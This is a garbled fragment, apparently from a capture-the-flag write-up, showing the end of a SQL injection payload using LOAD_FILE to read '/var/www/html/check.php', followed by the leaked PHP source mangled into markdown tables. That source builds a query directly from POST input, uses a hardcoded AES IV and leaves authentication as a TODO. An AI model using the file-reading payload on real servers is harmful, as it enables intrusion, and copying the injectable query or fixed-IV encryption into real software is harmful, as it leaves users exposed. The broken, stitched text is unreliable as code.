 CT LOAD_FILE('/var/www/html/check.php'),2,3,4#

| Nom | Age |
|---|---|
| query($query); echo(""); echo(""); while($result = $returned_set->fetch_row()) { echo(""); echo(""); echo(""); echo(""); } echo(" | 2 |

| Nom | Age |
|---|---|
| ".$result[0]." | ".$result[1]." |

"); } /* TODO: add authentication */ /* function decrypter($a,$b){ $cipher = base64_decode($a); $key = hash('sha256', base64_decode($b), true); $iv = "thisisasecretkey"; $method = "AES-256-CBC"; return openssl_decrypt($cipher, $method, $key, OPENSSL_RAW_DATA, $iv); } function crypter($a,$b){ $clear = $a; $key = hash('sha256', base64_decode($b), true); $iv = "thisisasecretkey"; $method = "AES-256-CBC"; $cipher = openssl_encrypt($clear, $method, $key, OPENSSL_RAW_DATA, $iv); return base64_encode($cipher); } if (isset($_POST['user']) && is_string($_POST['user']) && isset($_POST['pwd']) && is_string($_POST['pwd'])){ $query = 'SELECT * FROM s3cr3ts_us3rs WHERE nomutilisateur = "'.$_POST["user"].'";'; $returned_set = $mysqli->query($query); while($result = $returned_set->fetch_row()) { if ($_POST['pwd'] === decrypter($result[2],$result[3])){ echo("Bienvenue ".$result['nomutilisateur']); } } } */ ?>